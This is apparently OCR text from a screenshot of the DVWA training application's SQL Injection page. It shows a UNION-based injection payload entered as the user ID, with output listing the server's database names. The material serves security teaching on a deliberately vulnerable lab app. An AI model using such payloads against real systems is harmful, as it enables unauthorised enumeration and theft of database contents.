 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' and 1=1 union select null,table_schema from information_schema.tables #
First name:
Surname: information_schema
ID: ' and 1=1 union select null,table_schema from information_schema.tables #
First name:
Surname: cdcol
ID: ' and 1=1 union select null,table_schema from information_schema.tables #
First name:
Surname: dvwa
ID: ' and 1=1 union select null,table_schema from information_schema.tables #
First name:
Surname: mysql
ID: ' and 1=1 union select null,table_schema from information_schema.tables #
First name:
Surname: performance_schema
ID: ' and 1=1 union select null,table_schema from information_schema.tables #
First name:
Surname: phpmyadmin